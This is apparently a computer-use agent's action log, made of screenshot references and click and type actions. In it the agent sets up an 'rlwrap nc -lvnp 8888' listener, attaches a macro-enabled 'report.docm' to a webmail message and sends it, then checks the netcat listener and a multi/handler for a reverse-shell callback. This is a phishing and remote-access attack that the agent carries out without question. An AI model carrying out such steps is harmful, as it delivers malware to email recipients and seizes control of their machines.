
- Run 'rlwrap nc -lvnp 8888' in the third terminal tab, then return to the webmail
{"action": "left_click", "coordinate": [461, 112]}

{"action": "type", "text": "8888"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [649, 340]}

{"action": "left_click", "coordinate": [250, 256]}

{"action": "left_click", "coordinate": [477, 215]}

{"action": "left_click", "coordinate": [369, 253]}
{"action": "type", "text": "tet"}

- Attach report.docm, write the message body, and send the email
{"action": "left_click", "coordinate": [775, 286]}

{"action": "double_click", "coordinate": [343, 357]}

{"action": "left_click", "coordinate": [236, 284]}

{"action": "type", "text": "test"}
{"action": "left_click", "coordinate": [181, 161]}

- Bring Terminal forward and review the rlwrap nc listener, saved commands and handler setup output
{"action": "mouse_move", "coordinate": [926, 285]}
{"action": "left_click", "coordinate": [909, 243]}

{"action": "left_click_drag", "start_coordinate": [272, 203], "coordinate": [227, 203]}

{"action": "left_click", "coordinate": [273, 112]}

{"action": "left_click", "coordinate": [159, 109]}

{"action": "left_click_drag", "start_coordinate": [191, 232], "coordinate": [264, 403]}

{"action": "left_click", "coordinate": [264, 384]}

- Confirm the port 8888 listener has no connection, then recheck the interrupted multi/handler output
{"action": "left_click_drag", "start_coordinate": [187, 216], "coordinate": [290, 352]}

{"action": "left_click", "coordinate": [454, 112]}

{"action": "left_click", "coordinate": [174, 111]}

{"action": "left_click", "coordinate": [352, 297]}

{"action": "left_click_drag", "start_coordinate": [246, 225], "coordinate": [474, 216]}
